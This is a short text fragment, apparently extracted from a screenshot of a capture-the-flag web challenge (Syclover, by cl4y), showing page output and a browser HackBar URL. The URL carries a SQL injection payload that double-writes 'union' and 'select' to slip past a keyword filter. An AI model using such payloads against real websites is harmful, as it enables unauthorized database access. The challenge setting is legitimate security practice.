 FREE
Hello 2！
Your password is '3'
Syclover @ cl4y
储 无障碍环境 应用程序 HackBar
.php?username=1&password=1' ununionion selselectect 1,2,3%23